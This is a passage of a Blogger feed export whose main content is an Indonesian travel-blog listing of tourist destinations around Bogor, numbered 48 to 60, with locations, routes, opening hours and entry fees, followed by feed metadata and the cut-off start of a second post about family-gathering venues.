24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAda banyak pilihan wisata yang bisa Anda coba di sini, mulai dari paket\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E\u0026nbsp;untuk anak, menembak, memanah, hingga membatik. Semua bisa Anda temukan di Taman Budaya Sentul ini. Masing-masing paket wisata dibanderol dengan harga yang berbeda, namun tetap terjangkau.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E48.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPemandian Air Panas Gunung Peyek\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMandi atau pun berendam air panas di kolam pemandian pasti sudah umum. Namun, berendam air panas di tengah sawah? Anda harus mengunjungi Pemandian Air Panas Gunung Peyek. Pemandian ini berlokasi tak jauh dari Tirta Sanita Ciseeng. Jika Tirta Sanita menawarkan pemandian air panas berbentuk kolam, di Gunung Peyek, Anda akan merasakan nuansa lebih alami.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAnda tidak perlu membayar biaya apapun untuk bisa menikmati Jacuzzi di tengah sawah ini. Hanya dengan meminta ijin kepada kepala RT atau RW setempat, Anda sudah bisa menikmati indahnya pemandangan alam sembari berendam air panas alami. Jika Anda pernah berkunjung ke Tirta Sanita, pastinya tak sulit untuk menemukan lokasi pemandian ini.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E49.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGunung Kapur Klapanunggal\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nGunung Kapur Klapanunggal berlokasi di Desa Klapanunggal, Cileungsi, Bogor. Gunung ini sebenarnya berupa tebing kapur yang dahulu merupakan tempat penambangan batu kapur untuk membuat semen. Wisata alam ini menyuguhkan Anda pemandangan tebing-tebing nan indah dan alami tanpa ada biaya masuk.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKarena jalurnya yang sedikit berbatu, banyak pengunjung yang memilih untuk menggunakan sepeda menuju lokasi. Bukan hanya pemandangan tebing kapur saja, di sini, Anda juga bisa melihat indahnya pemandangan matahari tenggelam dan air terjun kecil yang ada di antara bebatuan merah. Selain itu, banyak cekungan-cekungan bekas pertambangan yang eksotis dan memukau sebagai objek foto.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E50.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGunung Batu Jonggol\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/www.tempat-wisataalam.com\/\"\u003ETempat wisata Alam di Bogor\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;yang satu ini sangat sesuai untuk para pendaki. Gunung ini lebih menyerupai bukit berbatu, berlokasi di Desa Sukaharja, Sukamakmur, Jonggol, Kabupaten Bogor. Gunung Batu ini tidak terlalu tinggi, hanya sekitar 200 meter saja. Namun, tanjakan dan jalur pendakian yang ekstrem tetap perlu diwaspadai.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk menuju lokasi, Anda bisa melalui Cileungsi ke arah Jonggol menuju Kampung Menger, sementara jika dari Cibinong, Anda bisa memilih rute Citereup menuju Tajur ke Sukamakmur. Tempat wisata ini gratis dan bisa dikunjungi kapan saja oleh para pendaki. Namun, tidak ada kendaraan umum yang menuju ke lokasi ini.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E51.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGunung Munara Rumpin\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi tidak jauh dari Pasar Parung, tepatnya di Kampung Sawah, Kecamatan Rumpin, Kabupaten Bogor, berdiri megah Gunung Munara Rumpin. Gunung ini menjadi salah satu tempat favorit bagi para pendaki. Selain gratis dan bisa dikunjungi setiap waktu, Gunung Munara Rumpin juga tidak setinggi gunung lainnya, hanya sekitar 1119 mdpl.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nNamun, berbeda dengan Gunung Batu Jonggol, jalur pendakian gunung ini cukup mudah. Di sela-sela pendakian, Anda akan disuguhkan panorama alam terbaik Kota Bogor. Untuk menuju ke gunung ini, Anda cukup mencari Pasar Parung untuk kemudian mengikuti jalan yang ada. Namun, akses jalan menuju ke lokasi hampir sepenuhnya berupa jalan berbatu, sehingga Anda lebih baik tidak menggunakan mobil sejenis sedan.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E52.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPenangkaran Elang Loji\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain rusa, Bogor juga memiliki satu lagi destinasi wisata penangkaran hewan yang sayang untuk dilewatkan. Berlokasi di wilayah Loji, Cijeruk, Bogor, Suaka Elang Loji menjadi satu-satunya tempat burung elang dipelihara. Untuk menuju lokasi, Anda bisa memilih rute alternatif Bogor-Sukabumi melewati Cihideung-Cijeruk. Setelah menemui papan bertuliskan “Loji” dan berjalan kaki sejauh 15 menit menuju kawasan hutan, Anda sudah tiba di lokasi.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi lokasi ini, Anda hanya diijinkan melihat elang yang berada di dalam kandang\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Edisplay\u003C\/em\u003E, karena ada beberapa elang yang ditangkarkan untuk kemudian dilepas ke alam liar. Anda juga bisa berkemah di hutan pinus dan menikmati segarnya air di Curug Cibadak. Lokasi wisata ini gratis, namun untuk bisa melihat elang, penangkaran dibuka hingga pukul 17.00 WIB setiap harinya.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E53.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Cipamingkis\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMasih berada di satu kawasan dengan Gunung Batu Jonggol, terdapat Curug Cipamingkis, tepatnya di Desa Wargajaya, Kecamatan Sukamakmur, Kabupater Bogor. Curug ini merupakan pertemuan dari dua sungai, yaitu Sungai Cisarua dan Cipamingkis. Dikelilingi oleh hutan pinus, Curug Cipamingkis menawarkan pesona alam yang ekostis dan indah.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDari Jakarta, Anda bisa keluar di Pintu Tol Cibubur untuk menuju curug ini. Kemudian, ambil arah menuju Gunung Putri menuju Jonggol, Sukamakmur, dan Desa Wargajaya. Tiket masuk lokasi ini sebesar Rp9.000 per orang. Selain air terjun, di lokasi ini Anda juga bisa berkemah,\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ejogging\u003C\/em\u003E, dan beristirahat di saung yang telah disediakan. Lokasi ini beroperasi mulai pukul 08.00–17.00 WIB.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E54.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Nasional Gunung Gede Pangrango\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman Nasional Gunung Gede Pangrango atau TNGGP adalah salah satu Taman Nasional tertua di Indonesia. Luas taman ini mencapai lebih dari 20 ribu hektare, dengan cakupan wilayah Gunung Gede dan Gunung pangrango, juga hutan yang mengelilinginya. Ada banyak lokasi menarik di sekitar taman ini, seperti Curug Cibeureum, Telaga Biru, hingga Alun-Alun Surya Kencana.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi sini, Anda juga bisa melihat besarnya pohon rasamala, segala jenis anggrek hutan, dan tumbuhan lain yang belum diketahui namanya. Taman ini dibuka mulai pukul 08.30–16.00 setiap hari kerja dan hingga pukul 15.00 WIB di akhir pekan. Untuk menuju TNGGP dari Jakarta, melalui Tol Jagorawi, Anda bisa keluar di Pintu Tol Ciawi, lalu ambil rute Puncak-Bandung. Di Pintu Gerbang Wisata Cibodas, Anda akan dikenai tarif Rp1.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E55.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPuncak Paragaya\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nEksotisme alam Kota Bogor bisa Anda saksikan langsung di Puncak Paragaya. Puncak Paragaya berlokasi di Kawasan Puncak Paralayang, tak jauh dari Masjid Besar Atta Awun. Dari Jakarta, melalui Tol Jagorawi, Anda sudah bisa tiba di lokasi dengan mengambil jalur ke Puncak. Di sini, ada satu pohon besar dan tinggi yang sering dijadikan objek foto oleh para pengunjung.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBiaya masuk yang dikenakan sebesar Rp13.000 per orang. Jika ingin naik ke atas pohon untuk berfoto, Anda bisa membayar biaya tambahan sebesar Rp15.000. Lalu, jika ingin menggunakan jasa foto yang ada di sana, Anda bisa membayar sebesar Rp10.000 untuk setiap fotonya. Cukup mahal, namun jika dibandindingkan dengan keindahan alam yang Anda dapatkan, harga yang Anda bayarkan pun sebanding.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E57.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EHutan Cifor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nHutan ini sebenarnya merupakan kawasan hutan penelitian bernama Hutan Penelitian Dramaga. Berlokasi di Kawasan Dramaga. Nama CIFOR ini sendiri merupakan singkatan dari sebuah lembaga, yaitu\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECenter of International Forestry Research\u003C\/em\u003E. Hutan ini memang ada untuk membantu para peneliti memelajari berbagai jenis flora dan perlindungan hutan secara menyeluruh.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi dalam hutan juga terdapat penangkaran rusa spesies asli Indonesia, bukan rusa totol. Untuk menuju ke hutan ini, Anda bisa menggunakan angkutan nomor 03 merah menuju Laladon dari seberang stasiun. Jika dari Terminal Baranangsiang, gunakan Bus Trans Pakuan dan lanjut dengan angkutan nomor 15 merah.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nWisata yang bisa Anda lakukan di sini adalah wisata alam berkemah, menjelajah hutan, dan melihat rusa. Masuk ke lokasi hutan ini tidak dipungut biaya, namun Anda tidak boleh mengunjunginya lewat dari pukul 17.00 WIB.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E58.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EKebun Wisata Pasirmukti\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKebun wisata ini berlokasi di Jl. Raya Tajur Pasirmukti KM. 4, Citeureup, Bogor. Berada di atas lahan seluas 15 hektare, kebun wisata ini menawarkan pemandangan lahan sawah yang luas di antara kebun-kebun buah dan kolam pemancingan. Setiap harinya, kebun wisata ini beroperasi mulai pukul 08.00–17.00 WIB.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi sini, Anda bisa melihat berbagai jenis anggrek, buah, tanaman obat, juga lahan sayuran dalam wisata agro dan hasil kebun. Tidak hanya tumbuhan saja, Anda juga bisa melihat hewan-hewan ternak jenis ruminansia, unggas, dan ikan. Anda pun bisa mengajak buah hati mencoba membajak sawah secara tradisional menggunakan kerbau atau melukis caping. Kebun wisata ini menawarkan beragam paket dengan harga yang terjangkau.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E59.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Lembah Pelangi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTak seperti kebanyakan curug yang berada di lokasi dataran tinggi di Bogor, Curug Lembah Pelangi berada di dataran rendah, sehingga udaranya cenderung panas dan lembab. Namun, panas cahaya yang memantul ini akan menimbulkan pelangi di lokasi air terjun, yang pada akhirnya menjadi nama dari\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003E\u0026nbsp;ini.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug\u003C\/em\u003E\u0026nbsp;ini berada di Desa Cimanggu 1, Kampung Jatake, Kecamatan Cibungbulang, Kabupaten Bogor. Di sini, Anda tak hanya bisa menikmati indahnya pelangi dari bias cahaya matahari saja. Anda juga bisa menjajal\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ereppeling\u003C\/em\u003E, atau berjalan menyusuri tebing menggunakan tali. Jangan cemas, karena ada banyak pemandu terlatih dan berpengalaman yang siap membantu Anda.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk menuju ke\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003E\u0026nbsp;ini, Anda bisa menggunakan angkutan dari Bubulak menuju Leuwiliang. Melewati kampus IPB di Dramaga, turunlah di daerah Leuweung Kolot. Setelah melewati Gardu Seri, Anda bisa berjalan kaki sejauh 1 kilometer ke lokasi. Lokasi ini terbuka untuk umum mulai dari pukul 08.00–18.00 WIB. Biaya masuk ke curug ini adalah Rp. 3.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E60.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanau Situ Gede\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDanau Situ Gede berada di dalam Hutan Dramaga, tepatnya di Kelurahan Situgede, Bogor Barat. Danau ini sering menjadi tempat memancing dan berperahu setiap harinya. Bahkan, danau ini juga digunakan sebagai lokasi pengambilan gambar untuk membuat film. Danau ini juga sangat dekat lokasinya dengan Hutan Penelitian Cifor.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDanau ini buka hingga sore hari menjelang petang. Anda tidak perlu mengeluarkan biaya untuk bisa masuk dan menikmati pemandangan alam yang disuguhkan di danau ini. Di sekitar danau juga banyak warung yang menjual makanan dan minuman.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nItulah tadi 60 tempat wisata di Bogor yang tepat untuk mengisi akhir pekan dan liburan Anda. Ternyata, mengisi waktu tak perlu dengan berbelanja dan menghabiskan banyak uang. Anda juga bisa melepas lelah dan penat dengan menikmati indahnya pesona alam yang ditawarkan oleh destinasi wisata tersebut. Jangan sampai dilewatkan ya!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 28.8px;\"\u003E\n#Sumber Traveloka\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 28.8px;\"\u003E\n\u003Cdiv style=\"border: 0px; font-family: lato, arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; letter-spacing: normal; line-height: 24px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"background-color: #f1c232; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EUntuk Informasi Lainnya mengenai Wisata Bogor Kamu Bisa Chat Cs Online Kami:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Wisata%20Bogor...?\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s200\/chatviawhatsappwisata.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.tempat-wisataalam.com\/2018\/06\/wisata-bogor-jawa-barat.html\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; letter-spacing: normal; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETag Line:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\"\u003Ewisata bogor devoyage,\u0026nbsp;\u003C\/span\u003Ewisata bogor rasa eropa, tempat wisata bogor nirwana residence, traveloka wisata bogor, promo wisata bogor, paket wisata bogor 2019, harga tiket masuk wisata bogor, agrowisata bogor\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4795844691292892695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4795844691292892695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/06\/wisata-bogor-jawa-barat.html","title":"Ini Loh Tempat Wisata di Bogor Yang Wajib Kamu Kunjungi No.2 Konsep Alam"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAus8vc1JUXhc0ErHso63Uf8BWPIiTaJMzrXP5rq7s1BzeSuXbUpe5n-nQtMku3V-buEM2yRM3TxmrdWqW7zKR5PySFsaT_l1hHMxGl4PXVAfdAgcsQh0jeAGuelSzalmUl41NODcnaQY\/s72-c\/tempat-wisataalam-dibogor.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-7171093311326219112"},"published":{"$t":"2024-09-18T07:21:00.000+07:00"},"updated":{"$t":"2024-09-18T07:21:05.133+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tempat family gathering"}],"title":{"type":"text","$t":"Tempat Family Gathering Outbound di Sentul Bogor Puncak dan Sekitarnya"},"content":{"type":"html","$t":"\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\nTEMPAT FAMILY GATHERING MURAH DI SENTUL BOGOR, PUNCAK DAN SEKITARNYA\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUNTUK HARGA PAKET SILAHKAN TELPON KAMI SEKARANG:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 